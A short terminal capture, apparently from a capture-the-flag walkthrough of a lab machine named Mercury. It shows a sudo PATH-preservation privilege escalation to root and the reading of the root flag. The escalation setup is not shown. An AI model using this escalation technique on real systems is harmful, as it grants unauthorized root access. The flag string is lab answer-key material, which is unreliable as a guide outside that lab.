 linuxmaster@mercury:~$ sudo --preserve-env=PATH /usr/bin/check_syslog.sh
root@mercury:/home/linuxmaster# whoami
root
root@mercury:/home/linuxmaster# cd $home
root@mercury:~# ls
root_flag.txt
root@mercury:~# cat root_flag.txt
Congratulations on completing Mercury!!!
If you have any feedback please contact me at SirFlash@protonmail.com
[root_flag_69426d9fda579afbffd9c2d47ca31d90]
root@mercury:~#